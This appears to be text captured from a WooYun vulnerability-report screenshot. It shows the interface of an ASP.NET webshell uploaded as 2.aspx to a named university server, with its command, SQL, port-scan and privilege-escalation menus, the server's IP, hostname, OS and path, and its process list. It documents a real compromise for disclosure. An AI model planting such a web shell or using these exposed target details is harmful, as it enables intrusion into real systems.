 Load URL
Split URL
Execute
http://zsjy.sicnu.edu.cn/uploadfiles/2.aspx
Enable Post data Enable Referrer
2015/11/3 18:52:41
Sysinfo IISSpy WebShell Command SqlTools SuExp PortScan RegShell Logout
Copyright (C) 2008 Bin -> WwW.RoOTkIt.NeT.Cn -> Reverse-IP
SYS-INFO
Server IP : 202.115.194.118
HostName : WIN-EHKSPRLQQE3
OS Version : Microsoft Windows NT 6.1.7601 Service Pack 1
IIS Version : Microsoft-IIS/7.5
PATH_TRANSLATED : C:\www\uploadfiles\2.aspx
PROCESS-INFO
ID Process MemorySize Threads
2580 winlogon 4714496 5
2844 conhost 3117056 2
1420 svchost 2797568 3
260 smss 1122304 3
3356 w3wp 65896448 35
1676 svchost 9609216 13
784 svchost 135634944 24
960 ZhuDongFangYu 16375808 19
1316 QHSrv 11476992 8
1132 spoolsv 11190272 13
1844 msdtc 7598080 12
240 svchost 16965632 16
3084 LogonUI 14131200 9
324 csrss 5902336 9
1212 inetinfo 16695296 6
3416 QHWebshellGuard 27045888 8
852 svchost 20381696 13
1468 svchost 11067392 16
396 winlogon 4562944 3
568 svchost 9089024 10
476 lsm 9949184 13
1272 svchost 5890048 5
www.wooyun.org